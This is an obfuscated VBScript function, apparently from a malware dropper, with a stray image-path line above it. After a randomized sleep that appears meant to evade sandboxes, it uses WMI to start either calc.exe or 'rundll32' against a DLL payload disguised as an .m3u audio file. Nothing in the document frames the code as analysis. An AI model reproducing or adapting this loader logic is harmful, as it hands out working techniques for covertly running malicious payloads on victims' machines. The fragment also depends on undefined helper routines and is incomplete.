 Function serenade()
eNamel("DEBUG: F_RUN - Start")
ehf201 = 60000
gcozg = 40000
Randomize
Set qmxService = GetObject("winmgmts:Win32_Process")
If InStr(WScript.ScriptName, CStr(76795)) > 0 And tarpon = 0 Then
zwy
With WScript
.sleep Int(20001 * Rnd + 40000)
End With
DNh = "calc.exe"
qmxService.Create "calc.exe"
eNamel("DEBUG: F_RUN_T - True")
Else
zwy
With WScript
.sleep Int(20001 * Rnd + 40000)
End With
blumeNThal = "rundll32 " + hnzcg + "textual.m3u" + ",DllRegisterServer"
qmxService.Create blumeNThal
eNamel("DEBUG: F_RUN_W - True")
wiqe("-")
cohereNT
End If
End Function